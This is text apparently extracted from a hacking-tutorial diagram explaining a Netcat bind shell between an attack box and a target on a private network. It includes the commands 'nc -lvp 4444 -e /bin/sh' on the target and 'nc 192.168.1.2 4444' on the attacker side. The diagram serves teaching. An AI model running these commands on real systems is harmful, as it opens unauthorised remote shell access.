 Netcat Bind shell
Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc 192.168.1.2 4444
Connecting
nc -lvp 4444 -e /bin/sh
Listening